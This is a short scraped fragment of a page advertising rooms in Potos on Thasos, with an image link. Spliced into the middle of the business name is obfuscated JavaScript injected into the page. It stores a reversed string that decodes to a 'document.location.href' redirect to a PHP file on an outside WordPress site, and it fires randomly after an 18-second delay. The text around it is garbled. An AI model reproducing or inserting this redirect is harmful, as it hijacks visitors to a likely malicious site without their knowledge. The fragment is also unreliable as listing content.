 Filio Sevasta$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tou Rooms in Potos, Thasos, Aegean Islands